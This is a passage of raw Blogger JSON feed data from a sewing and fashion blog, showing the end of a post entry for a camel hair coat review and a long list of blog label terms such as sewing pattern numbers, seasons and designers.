Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/6151211106020341596"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/6151211106020341596"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2014\/01\/review-simplicity-1759-classic-camels.html","title":"Review: Simplicity 1759 | A Classic Camel's Hair Coat!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkea0XUZ0_ZkYaPlrssZxtyzfiy9LruBfolycK_vI0EfCU9fuQL7b8lQ87AzZcA-lOwPx1CdrNvEMm7QeqI8ti9r0O2JFRTdJLWZfsHB3tpu1TIVmOH5nALlL0WSQkKfh7vZ-K2A\/s72-c\/Simplicity+1759-7.jpg","height":"72","width":"72"},"thr$total":{"$t":"64"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.ericabunker.com/feeds/posts/default/-/Love%20the%20clothes%20I%20make?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 20235
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-14933168"},"updated":{"$t":"2026-01-09T09:33:30.147-06:00"},"category":[{"term":"featured"},{"term":"dresses"},{"term":"What I'm Wearing"},{"term":"Bold Colors"},{"term":"Mood Fabrics"},{"term":"tops"},{"term":"sewing"},{"term":"fall trends"},{"term":"bold prints"},{"term":"Spring Trends"},{"term":"pants"},{"term":"fashion"},{"term":"Crochet"},{"term":"Mood Sewing Network"},{"term":"jacket"},{"term":"See it Sew it Style it"},{"term":"dress"},{"term":"pattern"},{"term":"skirts"},{"term":"Life"},{"term":"sheath dresses"},{"term":"Fall 2011"},{"term":"Spring 2012"},{"term":"knitting"},{"term":"Mikaela"},{"term":"Brightly Hued Pants"},{"term":"jumpsuit"},{"term":"tailoring"},{"term":"tutorial"},{"term":"midi dress"},{"term":"Spring 2014"},{"term":"Fall 2012"},{"term":"Fall 2015"},{"term":"Fall 2015 Trends"},{"term":"Spring 2014 trends"},{"term":"The Great White Shirt"},{"term":"shirt"},{"term":"shorts"},{"term":"button front shirts"},{"term":"peplum"},{"term":"Spring 2016 Trends"},{"term":"Fall Trends 2013"},{"term":"Faux Leather"},{"term":"Midi"},{"term":"Spring 2016"},{"term":"Summer Trends"},{"term":"jeans"},{"term":"High-low hem"},{"term":"Holidays"},{"term":"Ruffles"},{"term":"couture sewing"},{"term":"Spring 2013"},{"term":"Spring Trends 2013"},{"term":"maxi dress"},{"term":"pencil skirts"},{"term":"Fall 2013"},{"term":"Fall 2016"},{"term":"Fall 2016 Trends"},{"term":"Fall Trends 2012"},{"term":"Inspired by Pinterest"},{"term":"SheIn"},{"term":"coats"},{"term":"halter"},{"term":"halter dress"},{"term":"off the shoulder"},{"term":"white dresses"},{"term":"Summer 2013"},{"term":"Summer Trends 2013"},{"term":"Wardrobe Contest"},{"term":"formalwear"},{"term":"Fall 2008"},{"term":"Favorite Designer:  Donna Karan"},{"term":"The LBD"},{"term":"Winter 2012"},{"term":"cold shoulder"},{"term":"Fall 2009"},{"term":"Fall 2017"},{"term":"Midi skirt"},{"term":"Sewing for Amber"},{"term":"Vogue 8815"},{"term":"cropped top"},{"term":"fabric"},{"term":"leather"},{"term":"Fall 2014"},{"term":"Fall 2014 Trends"},{"term":"Fall 2017 Trends"},{"term":"McCall's 6404"},{"term":"Spring 2011"},{"term":"Spring 2018"},{"term":"Spring 2018 Trends"},{"term":"Summer 2016"},{"term":"Summer 2016 Trends"},{"term":"open-back"},{"term":"Fall 2019"},{"term":"Fall 2019 Trends"},{"term":"Summer 2014"},{"term":"Summer 2014 Trends"},{"term":"advice"},{"term":"cropped pants"},{"term":"lace dress"},{"term":"skirt"},{"term":"Spring 2015"},{"term":"Spring 2017"},{"term":"Spring 2017 Trends"},{"term":"Summer 2012"},{"term":"Winter 2013"},{"term":"Year End Review"},{"term":"book review"},{"term":"shirtdress"},{"term":"Birmingham Fashion Week"},{"term":"Favorite Designer: Badgley Mischka"},{"term":"News"},{"term":"Spring 2010"},{"term":"Spring 2015 Trends"},{"term":"Summer 2018"},{"term":"Summer 2018 Trends"},{"term":"Vogue 9032"},{"term":"Winter 2016"},{"term":"Winter 2016 Trends"},{"term":"Working as a Stylist"},{"term":"cape"},{"term":"movies"},{"term":"sequins"},{"term":"wrap dress"},{"term":"Belk"},{"term":"Kendall Skinnies"},{"term":"McCall's 5766"},{"term":"Simplicity 2250"},{"term":"Summer 2011"},{"term":"Summer 2015"},{"term":"Winter 2014"},{"term":"Winter trends 2013"},{"term":"cutouts"},{"term":"designers"},{"term":"dramatic sleeves"},{"term":"lace"},{"term":"shift dress"},{"term":"Favorite Designer: Cynthia Rowley"},{"term":"Spring 2020"},{"term":"Spring 2020 Trends"},{"term":"Summer 2015 Trends"},{"term":"top"},{"term":"Chanel Jacket"},{"term":"Exposed Zipper"},{"term":"Fall 2010"},{"term":"Fall 2020"},{"term":"Fall 2020 Trends"},{"term":"Mood Sewciety"},{"term":"Neoprene"},{"term":"Spring 2021"},{"term":"Spring 2021 Trends"},{"term":"Summer 2017"},{"term":"Summer 2017 Trends"},{"term":"Summer 2019"},{"term":"Summer 2019 Trends"},{"term":"Vogue 1039"},{"term":"Vogue 1143"},{"term":"Winter 2018"},{"term":"Zelouf Fabrics"},{"term":"flippy hem skirt"},{"term":"inspiration"},{"term":"kids clothing"},{"term":"sewing  books"},{"term":"stripes"},{"term":"vest"},{"term":"B-Metro Magazine"},{"term":"Baroque and Brocade"},{"term":"Boho Chic"},{"term":"Butterick 5526"},{"term":"Fall 2018"},{"term":"Fall 2018 Trends"},{"term":"Favorite Designer:  Rachel Comey"},{"term":"Favorite Designer: Tracy Reese"},{"term":"First Lady Style"},{"term":"Matching Stripes"},{"term":"Skinny Jeans"},{"term":"Spring 2009"},{"term":"Spring 2019"},{"term":"Spring 2019 Trends"},{"term":"The Great Coat Sew-Along"},{"term":"Vogue 8601"},{"term":"WeAllSew"},{"term":"Winter 2018 Trends"},{"term":"fit and flare"},{"term":"learn to sew"},{"term":"maxi skirt"},{"term":"one-shoulder style"},{"term":"printed pants"},{"term":"suit"},{"term":"Baby Lock"},{"term":"Baby Lock Brand Ambassador"},{"term":"Celebrity"},{"term":"Eyelets"},{"term":"Favorite Designer:  Marc Jacobs"},{"term":"Flashback Friday"},{"term":"HotPatterns"},{"term":"Isabella"},{"term":"Jalie 2908"},{"term":"Love the clothes I make"},{"term":"Shoe Dazzle"},{"term":"Simplicity 1756"},{"term":"Simplicity 1887"},{"term":"Simplicity 2562"},{"term":"Tibi"},{"term":"Vogue 1248"},{"term":"Vogue 8776"},{"term":"camel coat"},{"term":"culottes"},{"term":"flared pants"},{"term":"flared sleeves"},{"term":"gingham"},{"term":"joggers"},{"term":"leggings"},{"term":"romper"},{"term":"summer 2010"},{"term":"trench coat"},{"term":"Burda 7210"},{"term":"Closet Case Patterns"},{"term":"Favorite Designer:  Michael Kors"},{"term":"Favorite Designer: Guy Laroche"},{"term":"Friends"},{"term":"McCall's 5190"},{"term":"Press"},{"term":"Rocksbox"},{"term":"Simplicity 2054"},{"term":"Summer 2009"},{"term":"The Coalition"},{"term":"Turtleneck"},{"term":"Vintage"},{"term":"Vogue 1323"},{"term":"Vogue 2873"},{"term":"Vogue 8333"},{"term":"Vogue 8480"},{"term":"Vogue 8711"},{"term":"Winter 2017"},{"term":"Winter 2017 Trends"},{"term":"Winter 2021"},{"term":"Winter 2021 trends"},{"term":"blazer"},{"term":"caftan"},{"term":"eveningwear"},{"term":"eyelet"},{"term":"high-waist"},{"term":"lantern sleeves"},{"term":"mini-wardrobe contest II"},{"term":"shoes"},{"term":"sleeveless blazer"},{"term":"tweed"},{"term":"BFW2015"},{"term":"Bernina Brand Ambassador"},{"term":"Burda"},{"term":"Butterick 5285"},{"term":"Claire Shaeffer"},{"term":"Costume Designer"},{"term":"Favorite Designer:  Alice + Olivia"},{"term":"Ginger Jeans"},{"term":"McCall 6287"},{"term":"McCall's 6886"},{"term":"McCall's 6991"},{"term":"McCall's 7726"},{"term":"Mission Maxi"},{"term":"Monica Mingo"},{"term":"Pre-Fall 2010"},{"term":"Sewing Studio"},{"term":"ShoeMint"},{"term":"Simplicity 1759"},{"term":"Simplicity 2315"},{"term":"Simplicity 2446"},{"term":"Simplicity 4112"},{"term":"Simplicity 8058"},{"term":"Style Sew Me"},{"term":"Terrell Suggs"},{"term":"Trend Patterns"},{"term":"Velvet"},{"term":"Vogue 1465"},{"term":"Vogue 1517"},{"term":"Vogue 8156"},{"term":"Vogue 8603"},{"term":"Vogue 8772"},{"term":"Vogue 8909"},{"term":"Vogue 8945"},{"term":"Vogue 9181"},{"term":"Winter 2011"},{"term":"Winter 2015"},{"term":"Winter 2020"},{"term":"Winter 2020 Trends"},{"term":"apron"},{"term":"back stay"},{"term":"beauty"},{"term":"bomber jacket"},{"term":"faux fur"},{"term":"magazines"},{"term":"mini-wardrobe contest"},{"term":"mixed prints"},{"term":"pea coat"},{"term":"project homecoming"},{"term":"shopping"},{"term":"tie-front dress"},{"term":"tunic"},{"term":"vogue 1308"},{"term":"Alice + Olivia"},{"term":"At Home with Erica"},{"term":"Baste + Gather"},{"term":"Birkin Jeans"},{"term":"Butterick 5522"},{"term":"Butterick 5886"},{"term":"Getting fit"},{"term":"LA Finch Fabrics"},{"term":"McCall 6069"},{"term":"McCall's 6204"},{"term":"McCall's 6355"},{"term":"McCall's 6756"},{"term":"New Look 6051"},{"term":"New Look 6083"},{"term":"New Look 6130"},{"term":"New Look 6459"},{"term":"PGRD"},{"term":"Project Runway"},{"term":"QA"},{"term":"She Inspires Me"},{"term":"Simplicity 1108"},{"term":"Simplicity 1421"},{"term":"Simplicity 1696"},{"term":"Simplicity 2603"},{"term":"Simplicity 8749"},{"term":"Southern Style"},{"term":"Style Arc"},{"term":"Summer 2020 Trends"},{"term":"Talbot's"},{"term":"Turtleneck Dress"},{"term":"Vogue 1051"},{"term":"Vogue 1087"},{"term":"Vogue 1174"},{"term":"Vogue 1264"},{"term":"Vogue 1298"},{"term":"Vogue 2924"},{"term":"Vogue 2973"},{"term":"Vogue 8679"},{"term":"Vogue 8865"},{"term":"Vogue 8907"},{"term":"Vogue 8939"},{"term":"Wardrobe Stylist"},{"term":"Winter 2015 Trends"},{"term":"Winter 2019"},{"term":"Winter 2019 Trends"},{"term":"camel hair"},{"term":"cardigan"},{"term":"corduroy"},{"term":"diy fun"},{"term":"draping"},{"term":"dress over pants"},{"term":"florals"},{"term":"kimono"},{"term":"makeup"},{"term":"mccall 6207"},{"term":"mesh"},{"term":"music review"},{"term":"new look 6003"},{"term":"off the shoulder dress tutorial"},{"term":"pussy bow"},{"term":"rants"},{"term":"single shoulder top"},{"term":"sponsors"},{"term":"vogue 8774"},{"term":"Aurate"},{"term":"Birmingham Bloggers"},{"term":"Bishop Sleeve"},{"term":"Bloganista"},{"term":"Body Image"},{"term":"Butterick 4861"},{"term":"Butterick 4974"},{"term":"Butterick 5249"},{"term":"Butterick 5352"},{"term":"Butterick 6351"},{"term":"Car Wash Skirt"},{"term":"Christmas"},{"term":"DP Studio LE302"},{"term":"Fabiani"},{"term":"Favorite Designer: Anne Klein"},{"term":"Favorite Designer: Rebecca Vallance"},{"term":"Flatlock Stitch Tutorial"},{"term":"Giveaways"},{"term":"Grommets"},{"term":"Gucci"},{"term":"How to Sew Jeans"},{"term":"Isaac Mizrahi New York"},{"term":"Jason Wu for Target"},{"term":"Kwik Sew 3555"},{"term":"LBJ"},{"term":"McCall 5662"},{"term":"McCall 6083"},{"term":"McCall 6112"},{"term":"McCall's 6348"},{"term":"McCall's 6436"},{"term":"McCall's 6460"},{"term":"McCall's 6558"},{"term":"McCall's 6651"},{"term":"McCall's 6702"},{"term":"McCall's 6707"},{"term":"McCall's 6842"},{"term":"McCall's 6885"},{"term":"McCall's 6964"},{"term":"McCall's 7098"},{"term":"McCall's 7155"},{"term":"McCall's 7167"},{"term":"McCall's 7257"},{"term":"McCall's 7330"},{"term":"McCall's 7542"},{"term":"McCall's 7632"},{"term":"McCall's 7728"},{"term":"Minerva Fabrics"},{"term":"Missoni for Target"},{"term":"Nettie Bodysuit"},{"term":"New Look 6100"},{"term":"New Look 6343"},{"term":"New Look 6799"},{"term":"Prom 2010"},{"term":"Roksanda Ilincic"},{"term":"See Jane Write"},{"term":"Sewing for Brian"},{"term":"Shirring"},{"term":"Simplicity 1283"},{"term":"Simplicity 1427"},{"term":"Simplicity 1428"},{"term":"Simplicity 1873"},{"term":"Simplicity 2579"},{"term":"Simplicity 2724"},{"term":"Simplicity 8389"},{"term":"Simplicity 8891"},{"term":"Slit Sleeve Tutorial"},{"term":"Style Verdict"},{"term":"Summer 2020"},{"term":"Summer Suit"},{"term":"Sweater dress"},{"term":"T-shirt Dress"},{"term":"Thakoon Fabric"},{"term":"Velvet Pants"},{"term":"Vogue 1029"},{"term":"Vogue 1040"},{"term":"Vogue 1053"},{"term":"Vogue 1089"},{"term":"Vogue 1092"},{"term":"Vogue 1151"},{"term":"Vogue 1224"},{"term":"Vogue 1251"},{"term":"Vogue 1258"},{"term":"Vogue 1282"},{"term":"Vogue 1366"},{"term":"Vogue 1387"},{"term":"Vogue 1439"},{"term":"Vogue 1460"},{"term":"Vogue 1762"},{"term":"Vogue 8002"},{"term":"Vogue 8631"},{"term":"Vogue 8696"},{"term":"Vogue 8706"},{"term":"Vogue 8721"},{"term":"Vogue 8780"},{"term":"Vogue 8808"},{"term":"Vogue 8840"},{"term":"Vogue 8849"},{"term":"Vogue 8870"},{"term":"Vogue 8900"},{"term":"Vogue 8903"},{"term":"Vogue 8916"},{"term":"Vogue 8928"},{"term":"Vogue 8956"},{"term":"Vogue 8961"},{"term":"Vogue 8977"},{"term":"Vogue 9123"},{"term":"Vogue 9151"},{"term":"Vogue Couturier Design 2925"},{"term":"We All Sew Tutorial"},{"term":"YSL"},{"term":"activewear"},{"term":"beading"},{"term":"blanket coat"},{"term":"bodysuit"},{"term":"cardi wrap"},{"term":"collarless coat"},{"term":"corset waist"},{"term":"custom made shoulder pads"},{"term":"dress form"},{"term":"embroidery"},{"term":"embroidery machine"},{"term":"full skirts"},{"term":"guipure lace"},{"term":"handkerchief hem"},{"term":"jewelry"},{"term":"lace skirt"},{"term":"making time to sew"},{"term":"mccall 5329"},{"term":"mccall 5512"},{"term":"menswear"},{"term":"plaid"},{"term":"project homecoming 2008"},{"term":"rickrack"},{"term":"safari jackets"},{"term":"sailor pants"},{"term":"sewing room"},{"term":"simplicity 9114"},{"term":"slip dress"},{"term":"sweater"},{"term":"sweatshirt"},{"term":"tie neck blouse"},{"term":"trench"},{"term":"trench jacket"},{"term":"tulle skirt"},{"term":"underpinnings"},{"term":"vogue 1020"},{"term":"vogue 1059"},{"term":"vogue 1066"},{"term":"vogue 1154"},{"term":"vogue 2923"},{"term":"vogue 8548"},{"term":"white graduation dresses"},{"term":"wrap jumpsuit"},{"term":"2015 Sewing Review"},{"term":"2016 Sewing Review"},{"term":"African Print"},{"term":"African Wax Print"},{"term":"Alegria Shoes"},{"term":"Alexander McQueen"},{"term":"Anjolee.com"},{"term":"Anna Dress"},{"term":"Art \u0026 Sole"},{"term":"Astoria Knit Dress"},{"term":"BFW2016"},{"term":"BWOF"},{"term":"Bias tape with mitered corners tutorial"},{"term":"Bobbi Brown"},{"term":"Brahmin"},{"term":"Build Your Wardrobe"},{"term":"Burda 6795"},{"term":"Burda 6858"},{"term":"Burda 6955"},{"term":"Burda 7065"},{"term":"Burda 7368"},{"term":"Butterick 5182"},{"term":"Butterick 5247"},{"term":"Butterick 5277"},{"term":"Butterick 5284"},{"term":"Butterick 5351"},{"term":"Butterick 5428"},{"term":"Butterick 5710"},{"term":"Butterick 5884"},{"term":"Butterick 5897"},{"term":"Butterick 5929"},{"term":"Butterick 6183"},{"term":"Butterick 6425"},{"term":"Butterick 6691"},{"term":"Carven"},{"term":"ChicPeek.com"},{"term":"Christian Dior"},{"term":"Classic Button Up Shirt Sew-Along"},{"term":"Closet Core Patterns"},{"term":"Clutch with Detachable Chain Strap Tutorial"},{"term":"Colette Patterns"},{"term":"DIY Wool Felt Beret Tutorial"},{"term":"DSW"},{"term":"Decorative Sewing"},{"term":"Diagonal Pintucks Tutorial"},{"term":"Dutch Label Shop"},{"term":"Eileen Fisher"},{"term":"Eye Desired"},{"term":"FBA on shoulder princess seam"},{"term":"FNO"},{"term":"Fall Tour"},{"term":"Fall Trends 2017"},{"term":"Faux fur vest"},{"term":"Favorite Designer:  Chado Ralph Rucci"},{"term":"Favorite Designer:  DVF"},{"term":"Favorite Designer: Byron Lars"},{"term":"Favorite Projects"},{"term":"Fiona Sundress"},{"term":"GANT"},{"term":"Galaxy Dress"},{"term":"GlassesShop.com"},{"term":"Grommet Sleeve Tutorial"},{"term":"Gus Mayer"},{"term":"HP1016"},{"term":"Happiness Boutique"},{"term":"Home Decor"},{"term":"How to Pivot a Dart Tutorial"},{"term":"How to Sew Floating Rick Rack Tutorial"},{"term":"How to Sew Lined Pants Tutorial"},{"term":"How to Sew Rickrack Trim Tutorial"},{"term":"How to Sew a Blind Hem Tutorial"},{"term":"How to Sew a Velvet Kimono Tutorial"},{"term":"JORD Wood Watches"},{"term":"Jane Gershon Weitzman"},{"term":"Janome"},{"term":"Jeans Sewn with a 3-Thread Overlock + Chain Stitch Tutorial"},{"term":"Jessica Dress"},{"term":"Just Patterns Christy Slip Dress"},{"term":"Just Patterns Kate Bias Top"},{"term":"Kate Spade"},{"term":"Ken Laurence"},{"term":"Knot Front Dress"},{"term":"Kollabora Meet the Maker"},{"term":"Lapped Zipper Tutorial"},{"term":"Learn to Sew Your Own Jeans"},{"term":"Learn to Sew a Moto Jacket"},{"term":"Leather Skirt"},{"term":"Lyst.com"},{"term":"Madison Cardigan"},{"term":"Marjorie Harvey"},{"term":"McCall 5586"},{"term":"McCall 5745"},{"term":"McCall 5815"},{"term":"McCall 5852"},{"term":"McCall 5929"},{"term":"McCall 6038"},{"term":"McCall 6164"},{"term":"McCall 6319"},{"term":"McCall's 2353"},{"term":"McCall's 2370"},{"term":"McCall's 5381"},{"term":"McCall's 5430"},{"term":"McCall's 5525"},{"term":"McCall's 5610"},{"term":"McCall's 5753"},{"term":"McCall's 5850"},{"term":"McCall's 5936"},{"term":"McCall's 6016"},{"term":"McCall's 6164"},{"term":"McCall's 6246"},{"term":"McCall's 6279"},{"term":"McCall's 6281"},{"term":"McCall's 6362"},{"term":"McCall's 6515"},{"term":"McCall's 6650"},{"term":"McCall's 6744"},{"term":"McCall's 6751"},{"term":"McCall's 6754"},{"term":"McCall's 6757"},{"term":"McCall's 6930"},{"term":"McCall's 6988"},{"term":"McCall's 7085"},{"term":"McCall's 7162"},{"term":"McCall's 7163"},{"term":"McCall's 7203"},{"term":"McCall's 7242"},{"term":"McCall's 7284"},{"term":"McCall's 7351"},{"term":"McCall's 7360"},{"term":"McCall's 7366"},{"term":"McCall's 7392"},{"term":"McCall's 7405"},{"term":"McCall's 7443"},{"term":"McCall's 7468"},{"term":"McCall's 7482"},{"term":"McCall's 7518"},{"term":"McCall's 7543"},{"term":"McCall's 7547"},{"term":"McCall's 7563"},{"term":"McCall's 7591"},{"term":"McCall's 7602"},{"term":"McCall's 7604"},{"term":"McCall's 7660"},{"term":"McCall's 7663"},{"term":"McCall's 7686"},{"term":"McCall's 7688"},{"term":"McCall's 7722"},{"term":"McCall's 7723"},{"term":"McCall's 7725"},{"term":"McCall's 7730"},{"term":"McCall's 7750"},{"term":"McCall's 7752"},{"term":"McCall's 7775"},{"term":"McCall's 7780"},{"term":"McCall's 7789"},{"term":"McCall's 7833"},{"term":"McCall's 7836"},{"term":"McCall's 7838"},{"term":"McCall's 7866"},{"term":"McCall's 7868"},{"term":"McCall's 7872"},{"term":"McCall's 7906"},{"term":"McCall's 7929"},{"term":"McCall's 7936"},{"term":"McCall's 7953"},{"term":"McCall's 7971"},{"term":"McCall's 7974"},{"term":"McCall's 7978"},{"term":"McCall's 8009"},{"term":"McCall's 8037"},{"term":"McCall's 8045"},{"term":"McCall's 8084"},{"term":"McCall's 8086"},{"term":"McCall's 8141"},{"term":"McCall's 8149"},{"term":"McCall's 8175"},{"term":"McCall's 8217"},{"term":"McCall's 8638"},{"term":"McKenzie Blazer"},{"term":"Mccall 5393"},{"term":"Mccall 5394"},{"term":"Memory Craft 15000"},{"term":"Mohair Coat"},{"term":"My Favorite Things"},{"term":"New Look 6107"},{"term":"New Look 6123"},{"term":"New Look 6208"},{"term":"New Look 6210"},{"term":"New Look 6211"},{"term":"New Look 6216"},{"term":"New Look 6231"},{"term":"New Look 6243"},{"term":"New Look 6271"},{"term":"New Look 6290"},{"term":"New Look 6346"},{"term":"New Look 6413"},{"term":"New Look 6418"},{"term":"New Look 6446"},{"term":"New Look 6461"},{"term":"New Look 6524"},{"term":"New Look 6697"},{"term":"New Look 6735"},{"term":"New Look 6803"},{"term":"Ottavo Glasses"},{"term":"Pajamas"},{"term":"Pietra Shorts"},{"term":"Pikolinos Maasai Project"},{"term":"Planet Fitness"},{"term":"Pleated Sleeve Blouse Tutorial"},{"term":"Poncho"},{"term":"Pretty Girls Sew"},{"term":"Prom 2009"},{"term":"Prom 2015"},{"term":"Rebecca Minkoff"},{"term":"Rio Ringer T-Shirt Dress"},{"term":"Rob Scheppy for Tini Beauty"},{"term":"Roland Mouret"},{"term":"Roman Shade Tutorial"},{"term":"Saks"},{"term":"Scalloped Edging Tutorial"},{"term":"Sew Sew Def Magazine"},{"term":"Sewing Masin"},{"term":"Shiona Turini"},{"term":"Shirring Tutorial"},{"term":"Sicily Slip Dress"},{"term":"Simplicity 1064"},{"term":"Simplicity 1099"},{"term":"Simplicity 1158"},{"term":"Simplicity 1165"},{"term":"Simplicity 1318"},{"term":"Simplicity 1355"},{"term":"Simplicity 1366"},{"term":"Simplicity 1370"},{"term":"Simplicity 1373"},{"term":"Simplicity 1415"},{"term":"Simplicity 1430"},{"term":"Simplicity 1499"},{"term":"Simplicity 1607"},{"term":"Simplicity 1650"},{"term":"Simplicity 2187"},{"term":"Simplicity 2257"},{"term":"Simplicity 2622"},{"term":"Simplicity 2728"},{"term":"Simplicity 2923"},{"term":"Simplicity 2933"},{"term":"Simplicity 2971"},{"term":"Simplicity 3503"},{"term":"Simplicity 3647"},{"term":"Simplicity 3835"},{"term":"Simplicity 4403"},{"term":"Simplicity 6061"},{"term":"Simplicity 8019."},{"term":"Simplicity 8045"},{"term":"Simplicity 8059"},{"term":"Simplicity 8061"},{"term":"Simplicity 8084"},{"term":"Simplicity 8094"},{"term":"Simplicity 8124"},{"term":"Simplicity 8175"},{"term":"Simplicity 8214"},{"term":"Simplicity 8263"},{"term":"Simplicity 8334"},{"term":"Simplicity 8383"},{"term":"Simplicity 8385"},{"term":"Simplicity 8386"},{"term":"Simplicity 8426"},{"term":"Simplicity 8455"},{"term":"Simplicity 8513"},{"term":"Simplicity 8560"},{"term":"Simplicity 8601"},{"term":"Simplicity 8609"},{"term":"Simplicity 8635"},{"term":"Simplicity 8644"},{"term":"Simplicity 8655"},{"term":"Simplicity 8693"},{"term":"Simplicity 8694"},{"term":"Simplicity 8830"},{"term":"Simplicity 8870"},{"term":"Simplicity 8890"},{"term":"Simplicity 8927"},{"term":"Simplicity 9010"},{"term":"Simplicity 9051"},{"term":"Simplicity 9176"},{"term":"Simplicity 9704"},{"term":"Sleeveless Coat"},{"term":"Stuart Weitzman"},{"term":"Style Maker Fabrics"},{"term":"Styling"},{"term":"Stylish Fabric"},{"term":"Summer 2021"},{"term":"Summer 2021 Trends"},{"term":"Sunglasses"},{"term":"Sweetheart Strapless Tie-Front Cutout Jumpsuit Tutorial"},{"term":"Swoozies"},{"term":"Tailored Jacket with Double Welt Pockets Step-by-Step Tutorial"},{"term":"Talk of Alabama"},{"term":"Tassel Rope Belt Tutorial"},{"term":"The Amazing Coat Sew-Along"},{"term":"The Amazing Sew-Alongs"},{"term":"The Erica Pattern"},{"term":"The Summit"},{"term":"Theory"},{"term":"Threadymade"},{"term":"True Bias Calvin Wrap Dress"},{"term":"True Bias Lander Pants"},{"term":"True Bias Nikko Dress"},{"term":"Unbalanced Stripes Tutorial"},{"term":"Uptown Birmingham"},{"term":"Velvet Dress"},{"term":"Velvet Kimono"},{"term":"Velvet Overalls"},{"term":"Vogue 1034"},{"term":"Vogue 1093"},{"term":"Vogue 1117"},{"term":"Vogue 1119"},{"term":"Vogue 1127"},{"term":"Vogue 1128"},{"term":"Vogue 1158"},{"term":"Vogue 1159"},{"term":"Vogue 1188"},{"term":"Vogue 1201"},{"term":"Vogue 1214"},{"term":"Vogue 1218"},{"term":"Vogue 1240"},{"term":"Vogue 1250"},{"term":"Vogue 1267"},{"term":"Vogue 1288"},{"term":"Vogue 1296"},{"term":"Vogue 1299"},{"term":"Vogue 1305"},{"term":"Vogue 1317"},{"term":"Vogue 1329"},{"term":"Vogue 1384"},{"term":"Vogue 1392"},{"term":"Vogue 1398"},{"term":"Vogue 1450"},{"term":"Vogue 1462"},{"term":"Vogue 1488"},{"term":"Vogue 1496"},{"term":"Vogue 1507"},{"term":"Vogue 1513"},{"term":"Vogue 1522"},{"term":"Vogue 1523"},{"term":"Vogue 1524"},{"term":"Vogue 1531"},{"term":"Vogue 1532"},{"term":"Vogue 1546"},{"term":"Vogue 1643"},{"term":"Vogue 1645"},{"term":"Vogue 1672"},{"term":"Vogue 1692"},{"term":"Vogue 1700"},{"term":"Vogue 1846"},{"term":"Vogue 2230"},{"term":"Vogue 2540"},{"term":"Vogue 2606"},{"term":"Vogue 2893"},{"term":"Vogue 2899"},{"term":"Vogue 2947"},{"term":"Vogue 7604"},{"term":"Vogue 7898"},{"term":"Vogue 7975"},{"term":"Vogue 8138"},{"term":"Vogue 8184"},{"term":"Vogue 8280"},{"term":"Vogue 8301"},{"term":"Vogue 8413"},{"term":"Vogue 8424"},{"term":"Vogue 8581"},{"term":"Vogue 8615"},{"term":"Vogue 8670"},{"term":"Vogue 8672"},{"term":"Vogue 8773"},{"term":"Vogue 8797"},{"term":"Vogue 8804"},{"term":"Vogue 8872"},{"term":"Vogue 8879"},{"term":"Vogue 8882"},{"term":"Vogue 8921"},{"term":"Vogue 8958"},{"term":"Vogue 8993"},{"term":"Vogue 9008"},{"term":"Vogue 9031"},{"term":"Vogue 9075"},{"term":"Vogue 9184"},{"term":"Vogue 9204"},{"term":"Vogue 9253"},{"term":"Vogue 9311"},{"term":"Vogue 9312"},{"term":"Vogue 9318"},{"term":"Vogue 9321"},{"term":"Vogue Paris Original 1023"},{"term":"WAWAK Sewing"},{"term":"Winter 2018 Trend"},{"term":"YKK"},{"term":"Younique"},{"term":"Ziggi Jacket Pattern"},{"term":"art"},{"term":"baby clothes"},{"term":"beret"},{"term":"biker jacket"},{"term":"boyfriend jeans"},{"term":"bustier"},{"term":"butterick 5101"},{"term":"closet tour"},{"term":"cocoon dress"},{"term":"cooking"},{"term":"denim jumpsuit"},{"term":"diamonds"},{"term":"earrings"},{"term":"emerald green"},{"term":"f.a.q."},{"term":"flared jeans"},{"term":"fringed kimono"},{"term":"fringed wrap"},{"term":"harem style"},{"term":"interview"},{"term":"irons"},{"term":"kwik sew 3267"},{"term":"labels"},{"term":"leather jacket"},{"term":"machine embroidery"},{"term":"mccall 4922"},{"term":"mccall 5001"},{"term":"mccall 5525"},{"term":"mccall's 8043"},{"term":"metallics"},{"term":"military jacket"},{"term":"mood"},{"term":"moto jacket"},{"term":"my favorite sewers"},{"term":"nanette lepore"},{"term":"overalls"},{"term":"oxblood"},{"term":"palazzo pants"},{"term":"pattern testing"},{"term":"pleated skirt"},{"term":"polka dot"},{"term":"product review"},{"term":"quilted fabric"},{"term":"randomness"},{"term":"riding jacket"},{"term":"ruffle sweater"},{"term":"ruffle sweatshirt"},{"term":"set-sleeve with bias strip"},{"term":"sewing machines"},{"term":"simplicity 1876"},{"term":"simplicity 2512"},{"term":"simplicity 2714"},{"term":"simplicity 2812"},{"term":"single welt pocket"},{"term":"skort"},{"term":"slit sleeve"},{"term":"sports bra"},{"term":"strapless top"},{"term":"suede shorts"},{"term":"suede skirt"},{"term":"sweetheart neckline"},{"term":"t-shirt"},{"term":"tail coat"},{"term":"toys"},{"term":"track pants"},{"term":"trench dress"},{"term":"trunk show"},{"term":"twist front dress"},{"term":"vogue 1183"},{"term":"vogue 7488"},{"term":"vogue 8392"},{"term":"vogue 8455"},{"term":"vogue 8527"},{"term":"vogue 8774;"},{"term":"wrap skirt"},{"term":"zippers"}],"title":{"type":"text","$t":"Erica 